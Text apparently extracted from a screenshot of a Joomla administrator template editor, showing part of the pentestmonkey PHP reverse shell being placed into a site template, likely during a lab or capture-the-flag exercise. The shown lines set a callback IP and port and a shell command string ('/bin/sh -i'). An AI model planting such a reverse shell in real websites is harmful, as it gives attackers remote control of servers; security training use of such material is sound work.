 System Users Menus Content Components Extensions Help joker
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.32.129';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...